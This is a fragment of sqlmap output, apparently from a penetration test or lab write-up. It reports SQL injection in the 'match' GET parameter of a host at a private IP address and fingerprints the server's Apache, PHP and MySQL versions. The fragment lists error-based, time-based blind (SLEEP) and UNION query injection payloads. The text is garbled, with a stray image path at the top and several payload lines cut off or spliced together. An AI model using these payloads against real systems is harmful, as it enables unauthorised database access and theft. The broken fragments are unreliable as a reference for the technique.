 columns' injectable
GET parameter 'match' is vulnerable. Do you want to keep testing the others (if
sqlmap identified the following injection point(s) with a total of 1961 HTTP(s) requests:
---
Parameter: match (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: match=1 AND (SELECT 4305 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(4305=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: match=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: match=-7824 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
4f654745416461676c714979,0x7171716b71),NULL-- vQvz
---
[20:49:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[20:49:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.151.34.85'